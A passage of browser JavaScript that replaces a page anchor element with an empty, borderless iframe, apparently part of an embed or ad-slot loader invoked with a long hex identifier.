frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html><html><head></head><body></body></html>')
  frame.contentDocument.close()
},0)
}('eaetwrp_bee1ef7d00ba376fce37df71e2ce9d038597a7f46553882914ee067aad222b29', document.createElement('iframe')))